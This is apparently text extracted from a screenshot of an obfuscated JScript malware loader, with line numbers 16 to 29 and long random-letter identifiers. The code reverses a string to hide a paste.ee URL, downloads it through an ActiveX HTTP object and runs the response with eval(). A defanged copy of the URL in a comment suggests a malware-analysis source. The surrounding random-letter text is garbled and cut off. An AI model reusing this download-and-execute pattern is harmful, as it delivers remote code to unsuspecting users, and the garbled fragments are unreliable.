 xJGLauDjGIaFmGraLsaMXgmrwrVwfWzfuWvcyZALpUVqsPkbKbSZNitPajaRRWyoEaHFLMLY.
TCJGZzwNMUnnPbMMmcJKJxnqmapOVoBzfFYZSevxgZdDAJvzwKRSQhffufvTdGyGuwmargFXWXtTidcgRbaLWZWnfALZWLnUoogDAcJweJvxOuzqMNz
DzFuTAIENsAJcxtmdOnyXLtlzDnIhDApyCQnsKzxHVufugRGssSENEUsjedaCKjZDBZOXDLE(
VFyYdbScIZTEbpHOkFjYFztlwSbHXQXpgAKBcvKeHksOevVozJRHjlrADZGaVDnAYFEqPmpGSXsiFNaaVPWfRkHRwYDsZyHCxZlfhveyLrsfHKyAtLF
NDovJefqZVOEfhwOeaSlCFzsAhMnBnMNDmqTZyGRuNUaDjZUspDObbxVwgTMpLvmuQWMnzmK);
16 }
17 }
18 }
19 var mw_url = 'gBJeE/d/ee.etsap//:sptth'.split('').reverse().join('')
20 // hxxps[://]paste[.]ee/d/EeJBg
21 var http_request = new ActiveXObject('MSXML2.ServerXMLHTTP.6.0');
22 http_request.open('GET', mw_url, false);
23 http_request.send();
24
25
26 var
dqvLkdJYocNkXSWiRDwdwVkIuaRBCzQTijBZvpZrbJMUhlWzolwPVGPiWJxkYtYvOqeUlEZxMljRoTOLMPgHmdoDYSfTHlhfORzERchhGCRZJHXPkIoIehewoOrjAMa
SNVpIPpchuZXlYXHImFdVtUUrOXlIqwOuMfpmkNwHOwkoWBKBhtSlvKXzLub = http_request.responseText;
27 eval(
dqvLkdJYocNkXSWiRDwdwVkIuaRBCzQTijBZvpZrbJMUhlWzolwPVGPiWJxkYtYvOqeUlEZxMljRoTOLMPgHmdoDYSfTHlhfORzERchhGCRZJHXPkIoIehewoOrjAMa
SNVpIPpchuZXlYXHImFdVtUUrOXlIqwOuMfpmkNwHOwkoWBKBhtSlvKXzLub);
28
29 function